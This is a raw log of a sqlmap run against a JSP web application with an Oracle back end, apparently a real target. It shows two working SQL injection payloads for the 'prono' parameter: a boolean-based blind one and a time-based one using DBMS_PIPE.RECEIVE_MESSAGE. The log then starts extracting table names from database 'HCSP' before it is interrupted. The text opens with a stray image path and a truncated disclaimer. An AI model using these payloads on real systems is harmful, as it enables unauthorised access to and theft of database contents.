 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:20:40
[16:20:40] [INFO] resuming back-end DBMS 'oracle'
[16:20:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: prono
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prono=1' AND 1835=1835 AND 'iOhI'='iOhI
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: prono=1' AND 4214=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(104)||CHR(110)||CHR(102),4) AND 'TbRP'='TbRP
---
[16:20:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:20:40] [INFO] fetching tables for database: 'HCSP'
[16:20:40] [INFO] fetching number of tables for database 'HCSP'
[16:20:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:20:40] [INFO] retrieved: 5172
[16:20:52] [INFO] retrieved: A
[16:21:01] [INFO] retrieved: A1^C